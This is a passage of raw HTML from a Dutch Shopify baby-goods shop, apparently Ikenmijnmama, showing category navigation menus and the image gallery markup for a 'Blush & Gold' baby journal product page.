          <span class="site-nav__label apercu medium">Slaapkamer</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 498.98 284.49"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M80.93 271.76A35 35 0 0 1 140.68 247l189.74 189.75L520.16 247a35 35 0 1 1 49.5 49.5L355.17 511a35 35 0 0 1-49.5 0L91.18 296.5a34.89 34.89 0 0 1-10.25-24.74z" transform="translate(-80.93 -236.76)"/></svg>
        </button>

        <div class="site-nav__dropdown" id="SiteNavLabel-slaapkamer">
          
            <ul>
              
                <li>
                  <a href="/collections/aan-de-muur"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Aan de muur</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/babynestjes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Babynestjes</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/beddengoed"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Beddengoed</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/dekens"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Dekens/lakens</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/bedhemeltjes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Bedhemeltjes</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/knuffels-poppen"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Knuffels &amp; poppen</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/kruikenzak"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Kruikenzak</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/kussens/Kussens"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Kussens</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/meubels"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Meubels</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/mobieltjes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Mobieltjes</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/op-de-vloer"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Op de vloer</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/opruimen"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Opruimen</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/slaapzakken"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Slaapzakken</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/verlichting"
                  class="site-nav__link site-nav__child-link site-nav__link--last"
                  
                >
                    <span class="site-nav__label">Verlichting</span>
                  </a>
                </li>
              
            </ul>
          
        </div>
      </li>
    
  



    
      <li class="site-nav--has-dropdown border-right " data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-kleding-schoentjes-accessoires">
          <span class="site-nav__label apercu medium">Kleding, schoentjes &amp; accessoires</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 498.98 284.49"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M80.93 271.76A35 35 0 0 1 140.68 247l189.74 189.75L520.16 247a35 35 0 1 1 49.5 49.5L355.17 511a35 35 0 0 1-49.5 0L91.18 296.5a34.89 34.89 0 0 1-10.25-24.74z" transform="translate(-80.93 -236.76)"/></svg>
        </button>

        <div class="site-nav__dropdown" id="SiteNavLabel-kleding-schoentjes-accessoires">
          
            <ul>
              
                <li>
                  <a href="/collections/armbandjes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Armbandjes</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/beach-accessoires"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Beach accessoires</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/broekjes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Broekjes</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/haaraccessoires"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Haaraccessoires</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/jasjes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Jasjes</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/rompers-kruippakjes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Rompers/kruippakjes</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/schoentjes-slofjes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Schoentjes/slofjes</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/shirtjes/T-shirt"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Shirtjes</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/sweaters"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Sweaters</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/schooltassen"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Schooltassen</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/zwemkleding"
                  class="site-nav__link site-nav__child-link site-nav__link--last"
                  
                >
                    <span class="site-nav__label">Zwemkleding</span>
                  </a>
                </li>
              
            </ul>
          
        </div>
      </li>
    
  



    
      <li class="site-nav--has-dropdown border-right " data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-overig">
          <span class="site-nav__label apercu medium">Overig</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 498.98 284.49"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M80.93 271.76A35 35 0 0 1 140.68 247l189.74 189.75L520.16 247a35 35 0 1 1 49.5 49.5L355.17 511a35 35 0 0 1-49.5 0L91.18 296.5a34.89 34.89 0 0 1-10.25-24.74z" transform="translate(-80.93 -236.76)"/></svg>
        </button>

        <div class="site-nav__dropdown" id="SiteNavLabel-overig">
          
            <ul>
              
                <li>
                  <a href="/collections/bewaardoos"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Bewaardoos</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/haarlokje-en-melktandjes-buisjes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Haarlokje en melktandjes</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/invulboeken-bewaarbundels"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Invulboeken &amp; bewaarbundels</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/kaarten"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Kaarten</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/kerst"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Kerst</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/pietenmutsjes/Pietenmuts"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Sint</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/spaarpotjes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Spaarpotjes</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/zwangerschapsaankondiging/Zwangerschapsaankondiging"
                  class="site-nav__link site-nav__child-link site-nav__link--last"
                  
                >
                    <span class="site-nav__label">Zwangerschapsaankondiging</span>
                  </a>
                </li>
              
            </ul>
          
        </div>
      </li>
    
  



    
      <li >
        <a href="/collections/matching"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">Matching</span>
        </a>
      </li>
    
  



    
      <li >
        <a href="/collections/cadeaubon"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">Cadeaus</span>
        </a>
      </li>
    
  
</ul>

  </nav>
  
</div>



<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "name": "Ikenmijnmama",
  
    
    "logo": "https://www.ikenmijnmama.com/cdn/shop/files/New_Project_7f0f60e0-75ef-4a77-93e0-d207f707cb3c_195x.png?v=1643948251",
  
  "sameAs": [
    "",
    "https://www.facebook.com/ikenmijnmama",
    "",
    "https://www.instagram.com/ikenmijnmama/",
    "",
    "",
    "",
    ""
  ],
  "url": "https://www.ikenmijnmama.com"
}
</script>




</div>

  <div class="page-container" id="PageContainer">

    <main class="main-content js-focus-hidden" id="MainContent" role="main" tabindex="-1">
      

<div id="shopify-section-product-template" class="shopify-section">
<nav class="breadcrumbs" role="navigation" aria-label="breadcrumbs" style="background: #f3f3f3">
  <ol class="breadcrumbs__list page-width">
    <li class="breadcrumbs__item">
      <a class="breadcrumbs__link" href="/">Home</a>
    </li><li class="breadcrumbs__item">
          <a class="breadcrumbs__link" href="/products/blush-gold-invulboek-my-baby-journal-ivory" aria-current="page">Blush & Gold invulboek my baby journal - Ivory</a>
        </li></ol>
</nav><div class="product-container" style ="background-color:  #f3f3f3">
<div class="product-template__container page-width"
  id="ProductSection-product-template"
  data-section-id="product-template"
  data-section-type="product"
  data-enable-history-state="true"
  
>
  


  <div style="align-items: start;" class="product-single d-grid grid-2-col grid-col gap-2 ">
    <div class="p-md w-100 bg-white product-single__photos images-wrapper medium-up--one-half">
        
        
        
        
<style>
  
  
  @media screen and (min-width: 750px) { 
    #FeaturedImage-product-template-55642529595722 {
      max-width: 530px;
      max-height: 528.2274247491639px;
    }
    #FeaturedImageZoom-product-template-55642529595722-wrapper {
      max-width: 530px;
      max-height: 528.2274247491639px;
    }
   } 
  
  
    
    @media screen and (max-width: 749px) {
      #FeaturedImage-product-template-55642529595722 {
        max-width: 750px;
        max-height: 750px;
      }
      #FeaturedImageZoom-product-template-55642529595722-wrapper {
        max-width: 750px;
      }
    }
  
</style>


        <div id="FeaturedImageZoom-product-template-55642529595722-wrapper" class="product-single__photo-wrapper js">
          <div
          id="FeaturedImageZoom-product-template-55642529595722"
          style="padding-top:99.66555183946488%;"
          class="product-single__photo js-zoom-enabled product-single__photo--has-thumbnails"
          data-image-id="55642529595722"
           data-zoom="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-book_1024x1024@2x.jpg?v=1715027440">
            <img id="FeaturedImage-product-template-55642529595722"
                 class="feature-row__image product-featured-img lazyload"
                 src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-book_300x300.jpg?v=1715027440"
                 data-src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-book_{width}x.jpg?v=1715027440"
                 data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                 data-aspectratio="1.0033557046979866"
                 data-sizes="auto"
                 tabindex="-1"
                 alt="Blush-and-gold-my-baby-journal-ivory">
          </div>
        </div>
      
        
        
        
        
<style>
  
  
  @media screen and (min-width: 750px) { 
    #FeaturedImage-product-template-55642407240010 {
      max-width: 530px;
      max-height: 500.6487341772152px;
    }
    #FeaturedImageZoom-product-template-55642407240010-wrapper {
      max-width: 530px;
      max-height: 500.6487341772152px;
    }
   } 
  
  
    
    @media screen and (max-width: 749px) {
      #FeaturedImage-product-template-55642407240010 {
        max-width: 750px;
        max-height: 750px;
      }
      #FeaturedImageZoom-product-template-55642407240010-wrapper {
        max-width: 750px;
      }
    }
  
</style>


        <div id="FeaturedImageZoom-product-template-55642407240010-wrapper" class="product-single__photo-wrapper js">
          <div
          id="FeaturedImageZoom-product-template-55642407240010"
          style="padding-top:94.4620253164557%;"
          class="product-single__photo js-zoom-enabled product-single__photo--has-thumbnails hide"
          data-image-id="55642407240010"
           data-zoom="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-1_1024x1024@2x.jpg?v=1715027440">
            <img id="FeaturedImage-product-template-55642407240010"
                 class="feature-row__image product-featured-img lazyload lazypreload"
                 src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-1_300x300.jpg?v=1715027440"
                 data-src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-1_{width}x.jpg?v=1715027440"
                 data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                 data-aspectratio="1.0586264656616415"
                 data-sizes="auto"
                 tabindex="-1"
                 alt="Blush-and-gold-my-baby-journal-ivory">
          </div>
        </div>
      
        
        
        
        
<style>
  
  
  @media screen and (min-width: 750px) { 
    #FeaturedImage-product-template-55642407797066 {
      max-width: 530px;
      max-height: 515.7661927330174px;
    }
    #FeaturedImageZoom-product-template-55642407797066-wrapper {
      max-width: 530px;
      max-height: 515.7661927330174px;
    }
   } 
  
  
    
    @media screen and (max-width: 749px) {
      #FeaturedImage-product-template-55642407797066 {
        max-width: 750px;
        max-height: 750px;
      }
      #FeaturedImageZoom-product-template-55642407797066-wrapper {
        max-width: 750px;
      }
    }
  
</style>


        <div id="FeaturedImageZoom-product-template-55642407797066-wrapper" class="product-single__photo-wrapper js">
          <div
          id="FeaturedImageZoom-product-template-55642407797066"
          style="padding-top:97.31437598736177%;"
          class="product-single__photo js-zoom-enabled product-single__photo--has-thumbnails hide"
          data-image-id="55642407797066"
           data-zoom="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-3_1024x1024@2x.jpg?v=1715027440">
            <img id="FeaturedImage-product-template-55642407797066"
                 class="feature-row__image product-featured-img lazyload lazypreload"
                 src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-3_300x300.jpg?v=1715027440"
                 data-src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-3_{width}x.jpg?v=1715027440"
                 data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                 data-aspectratio="1.0275974025974026"
                 data-sizes="auto"
                 tabindex="-1"
                 alt="Blush-and-gold-my-baby-journal-ivory">
          </div>
        </div>
      
        
        
        
        
<style>
  
  
  @media screen and (min-width: 750px) { 
    #FeaturedImage-product-template-55642407633226 {
      max-width: 530px;
      max-height: 522.3923444976076px;
    }
    #FeaturedImageZoom-product-template-55642407633226-wrapper {
      max-width: 530px;
      max-height: 522.3923444976076px;
    }
   } 
  
  
    
    @media screen and (max-width: 749px) {
      #FeaturedImage-product-template-55642407633226 {
        max-width: 750px;
        max-height: 750px;
      }
      #FeaturedImageZoom-product-template-55642407633226-wrapper {
        max-width: 750px;
      }
    }
  
</style>


        <div id="FeaturedImageZoom-product-template-55642407633226-wrapper" class="product-single__photo-wrapper js">
          <div
          id="FeaturedImageZoom-product-template-55642407633226"
          style="padding-top:98.56459330143541%;"
          class="product-single__photo js-zoom-enabled product-single__photo--has-thumbnails hide"
          data-image-id="55642407633226"
           data-zoom="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-4_1024x1024@2x.jpg?v=1715027440">
            <img id="FeaturedImage-product-template-55642407633226"
                 class="feature-row__image product-featured-img lazyload lazypreload"
                 src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-4_300x300.jpg?v=1715027440"
                 data-src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-4_{width}x.jpg?v=1715027440"
                 data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                 data-aspectratio="1.0145631067961165"
                 data-sizes="auto"
                 tabindex="-1"
                 alt="Blush-and-gold-my-baby-journal-ivory">
          </div>
        </div>
      
        
        
        
        
<style>
  
  
  @media screen and (min-width: 750px) { 
    #FeaturedImage-product-template-55642407567690 {
      max-width: 530px;
      max-height: 526.6718995290423px;
    }
    #FeaturedImageZoom-product-template-55642407567690-wrapper {
      max-width: 530px;
      max-height: 526.6718995290423px;
    }
   } 
  
  
    
    @media screen and (max-width: 749px) {
      #FeaturedImage-product-template-55642407567690 {
        max-width: 750px;
        max-height: 750px;
      }
      #FeaturedImageZoom-product-template-55642407567690-wrapper {
        max-width: 750px;
      }
    }
  
</style>


        <div id="FeaturedImageZoom-product-template-55642407567690-wrapper" class="product-single__photo-wrapper js">
          <div
          id="FeaturedImageZoom-product-template-55642407567690"
          style="padding-top:99.37205651491365%;"
          class="product-single__photo js-zoom-enabled product-single__photo--has-thumbnails hide"
          data-image-id="55642407567690"
           data-zoom="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory_1024x1024@2x.jpg?v=1715027440">
            <img id="FeaturedImage-product-template-55642407567690"
                 class="feature-row__image product-featured-img lazyload lazypreload"
                 src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory_300x300.jpg?v=1715027440"
                 data-src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory_{width}x.jpg?v=1715027440"
                 data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                 data-aspectratio="1.0063191153238547"
                 data-sizes="auto"
                 tabindex="-1"
                 alt="Blush-and-gold-my-baby-journal-ivory">
          </div>
        </div>
      
        
        
        
        
<style>
  
  
  @media screen and (min-width: 750px) { 
    #FeaturedImage-product-template-55642407665994 {
      max-width: 530px;
      max-height: 506.5930599369086px;
    }
    #FeaturedImageZoom-product-template-55642407665994-wrapper {
      max-width: 530px;
      max-height: 506.5930599369086px;
    }
   } 
  
  
    
    @media screen and (max-width: 749px) {
      #FeaturedImage-product-template-55642407665994 {
        max-width: 750px;
        max-height: 750px;
      }
      #FeaturedImageZoom-product-template-55642407665994-wrapper {
        max-width: 750px;
      }
    }
  
</style>


        <div id="FeaturedImageZoom-product-template-55642407665994-wrapper" class="product-single__photo-wrapper js">
          <div
          id="FeaturedImageZoom-product-template-55642407665994"
          style="padding-top:95.58359621451106%;"
          class="product-single__photo js-zoom-enabled product-single__photo--has-thumbnails hide"
          data-image-id="55642407665994"
           data-zoom="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-2_1024x1024@2x.jpg?v=1715027440">
            <img id="FeaturedImage-product-template-55642407665994"
                 class="feature-row__image product-featured-img lazyload lazypreload"
                 src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-2_300x300.jpg?v=1715027440"
                 data-src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-2_{width}x.jpg?v=1715027440"
                 data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                 data-aspectratio="1.046204620462046"
                 data-sizes="auto"
                 tabindex="-1"
                 alt="Blush-and-gold-my-baby-journal-ivory">
          </div>
        </div>
      
        
        
        
        
<style>
  
  
  @media screen and (min-width: 750px) { 
    #FeaturedImage-product-template-55642407698762 {
      max-width: 530px;
      max-height: 508.9682539682539px;
    }
    #FeaturedImageZoom-product-template-55642407698762-wrapper {
      max-width: 530px;
      max-height: 508.9682539682539px;
    }
   } 
  
  
    
    @media screen and (max-width: 749px) {
      #FeaturedImage-product-template-55642407698762 {
        max-width: 750px;
        max-height: 750px;
      }
      #FeaturedImageZoom-product-template-55642407698762-wrapper {
        max-width: 750px;
      }
    }
  
</style>


        <div id="FeaturedImageZoom-product-template-55642407698762-wrapper" class="product-single__photo-wrapper js">
          <div
          id="FeaturedImageZoom-product-template-55642407698762"
          style="padding-top:96.03174603174602%;"
          class="product-single__photo js-zoom-enabled product-single__photo--has-thumbnails hide"
          data-image-id="55642407698762"
           data-zoom="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-5_1024x1024@2x.jpg?v=1715027431">
            <img id="FeaturedImage-product-template-55642407698762"
                 class="feature-row__image product-featured-img lazyload lazypreload"
                 src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-5_300x300.jpg?v=1715027431"
                 data-src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-5_{width}x.jpg?v=1715027431"
                 data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                 data-aspectratio="1.0413223140495869"
                 data-sizes="auto"
                 tabindex="-1"
                 alt="Blush-and-gold-my-baby-journal-ivory">
          </div>
        </div>
      
        
        
        
        
<style>
  
  
  @media screen and (min-width: 750px) { 
    #FeaturedImage-product-template-55642407403850 {
      max-width: 529.1653543307086px;
      max-height: 530px;
    }
    #FeaturedImageZoom-product-template-55642407403850-wrapper {
      max-width: 529.1653543307086px;
      max-height: 530px;
    }
   } 
  
  
    
    @media screen and (max-width: 749px) {
      #FeaturedImage-product-template-55642407403850 {
        max-width: 748.8188976377953px;
        max-height: 750px;
      }
      #FeaturedImageZoom-product-template-55642407403850-wrapper {
        max-width: 748.8188976377953px;
      }
    }
  
</style>


        <div id="FeaturedImageZoom-product-template-55642407403850-wrapper" class="product-single__photo-wrapper js">
          <div
          id="FeaturedImageZoom-product-template-55642407403850"
          style="padding-top:100.1577287066246%;"
          class="product-single__photo js-zoom-enabled product-single__photo--has-thumbnails hide"
          data-image-id="55642407403850"
           data-zoom="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-6_1024x1024@2x.jpg?v=1715027431">
            <img id="FeaturedImage-product-template-55642407403850"
                 class="feature-row__image product-featured-img lazyload lazypreload"
                 src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-6_300x300.jpg?v=1715027431"
                 data-src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-6_{width}x.jpg?v=1715027431"
                 data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                 data-aspectratio="0.9984251968503937"
                 data-sizes="auto"
                 tabindex="-1"
                 alt="Blush-and-gold-my-baby-journal-ivory">
          </div>
        </div>
      
        
        
        
        
<style>
  
  
  @media screen and (min-width: 750px) { 
    #FeaturedImage-product-template-55642407371082 {
      max-width: 530px;
      max-height: 517.239165329053px;
    }
    #FeaturedImageZoom-product-template-55642407371082-wrapper {
      max-width: 530px;
      max-height: 517.239165329053px;
    }
   } 
  
  
    
    @media screen and (max-width: 749px) {
      #FeaturedImage-product-template-55642407371082 {
        max-width: 750px;
        max-height: 750px;
      }
      #FeaturedImageZoom-product-template-55642407371082-wrapper {
        max-width: 750px;
      }
    }
  
</style>


        <div id="FeaturedImageZoom-product-template-55642407371082-wrapper" class="product-single__photo-wrapper js">
          <div
          id="FeaturedImageZoom-product-template-55642407371082"
          style="padding-top:97.59229534510433%;"
          class="product-single__photo js-zoom-enabled product-single__photo--has-thumbnails hide"
          data-image-id="55642407371082"
           data-zoom="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-7_1024x1024@2x.jpg?v=1715027431">
            <img id="FeaturedImage-product-template-55642407371082"
                 class="feature-row__image product-featured-img lazyload lazypreload"
                 src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-7_300x300.jpg?v=1715027431"
                 data-src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-7_{width}x.jpg?v=1715027431"
                 data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                 data-aspectratio="1.024671052631579"
                 data-sizes="auto"
                 tabindex="-1"
                 alt="Blush-and-gold-my-baby-journal-ivory">
          </div>
        </div>
      
        
        
        
        
<style>
  
  
  @media screen and (min-width: 750px) { 
    #FeaturedImage-product-template-55642407764298 {
      max-width: 530px;
      max-height: 525.0px;
    }
    #FeaturedImageZoom-product-template-55642407764298-wrapper {
      max-width: 530px;
      max-height: 525.0px;
    }
   } 
  
  
    
    @media screen and (max-width: 749px) {
      #FeaturedImage-product-template-55642407764298 {
        max-width: 750px;
        max-height: 750px;
      }
      #FeaturedImageZoom-product-template-55642407764298-wrapper {
        max-width: 750px;
      }
    }
  
</style>


        <div id="FeaturedImageZoom-product-template-55642407764298-wrapper" class="product-single__photo-wrapper js">
          <div
          id="FeaturedImageZoom-product-template-55642407764298"
          style="padding-top:99.05660377358491%;"
          class="product-single__photo js-zoom-enabled product-single__photo--has-thumbnails hide"
          data-image-id="55642407764298"
           data-zoom="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-8_1024x1024@2x.jpg?v=1715027431">
            <img id="FeaturedImage-product-template-55642407764298"
                 class="feature-row__image product-featured-img lazyload lazypreload"
                 src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-8_300x300.jpg?v=1715027431"
                 data-src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-8_{width}x.jpg?v=1715027431"
                 data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                 data-aspectratio="1.0095238095238095"
                 data-sizes="auto"
                 tabindex="-1"
                 alt="Blush-and-gold-my-baby-journal-ivory">
          </div>
        </div>
      
        
        
        
        
<style>
  
  
  @media screen and (min-width: 750px) { 
    #FeaturedImage-product-template-55642407731530 {
      max-width: 530px;
      max-height: 504.08517350157723px;
    }
    #FeaturedImageZoom-product-template-55642407731530-wrapper {
      max-width: 530px;
      max-height: 504.08517350157723px;
    }
   } 
  
  
    
    @media screen and (max-width: 749px) {
      #FeaturedImage-product-template-55642407731530 {
        max-width: 750px;
        max-height: 750px;
      }
      #FeaturedImageZoom-product-template-55642407731530-wrapper {
        max-width: 750px;
      }
    }
  
</style>


        <div id="FeaturedImageZoom-product-template-55642407731530-wrapper" class="product-single__photo-wrapper js">
          <div
          id="FeaturedImageZoom-product-template-55642407731530"
          style="padding-top:95.11041009463722%;"
          class="product-single__photo js-zoom-enabled product-single__photo--has-thumbnails hide"
          data-image-id="55642407731530"
           data-zoom="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-9_1024x1024@2x.jpg?v=1715027431">
            <img id="FeaturedImage-product-template-55642407731530"
                 class="feature-row__image product-featured-img lazyload lazypreload"
                 src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-9_300x300.jpg?v=1715027431"
                 data-src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-9_{width}x.jpg?v=1715027431"
                 data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                 data-aspectratio="1.0514096185737978"
                 data-sizes="auto"
                 tabindex="-1"
                 alt="Blush-and-gold-my-baby-journal-ivory">
          </div>
        </div>
      
        
        
        
        
<style>
  
  
  @media screen and (min-width: 750px) { 
    #FeaturedImage-product-template-55642407600458 {
      max-width: 530px;
      max-height: 526.6561514195583px;
    }
    #FeaturedImageZoom-product-template-55642407600458-wrapper {
      max-width: 530px;
      max-height: 526.6561514195583px;
    }
   } 
  
  
    
    @media screen and (max-width: 749px) {
      #FeaturedImage-product-template-55642407600458 {
        max-width: 750px;
        max-height: 750px;
      }
      #FeaturedImageZoom-product-template-55642407600458-wrapper {
        max-width: 750px;
      }
    }
  
</style>


        <div id="FeaturedImageZoom-product-template-55642407600458-wrapper" class="product-single__photo-wrapper js">
          <div
          id="FeaturedImageZoom-product-template-55642407600458"
          style="padding-top:99.36908517350157%;"
          class="product-single__photo js-zoom-enabled product-single__photo--has-thumbnails hide"
          data-image-id="55642407600458"
           data-zoom="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-10_1024x1024@2x.jpg?v=1715027431">
            <img id="FeaturedImage-product-template-55642407600458"
                 class="feature-row__image product-featured-img lazyload lazypreload"
                 src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-10_300x300.jpg?v=1715027431"
                 data-src="//www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-10_{width}x.jpg?v=1715027431"
                 data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                 data-aspectratio="1.0063492063492063"
                 data-sizes="auto"
                 tabindex="-1"
                 alt="Blush-and-gold-my-baby-journal-ivory">
          </div>
        </div>
      
        
        
        
        
<style>
  
  
  @media screen and (min-width: 750px) { 
    #FeaturedImage-product-template-55642417168714 {
      max-width: 530px;
      max-height: 496.56151419558364px;
    }
    #FeaturedImageZoom-product-template-55642417168714-wrapper {
      max-width: 530px;
      max-height: 496.56151419558364px;
    }
   } 
  
  
    
    @media screen and (max-width: 749px) {
      #FeaturedImage-product-template-55642417168714 {
        max-width: 750px;
        max-height: 750px;
      }
      #FeaturedImageZoom-product-template-55642417168714-wrapper {
        max-width: 750px;
      }
    }
  
</style>


        <div id="FeaturedImageZoom-product-template-55642417168714-wrapper" class="product-single__photo-wrapper js">
          <div
          id="FeaturedImageZoom-product-template-55642417168714"
          style="padding-top:93.69085173501578%;"
          class="product-single__photo js-zoom-enabled product-single__photo--has-thumbnails hide"
          data-image-id="55642417168714"
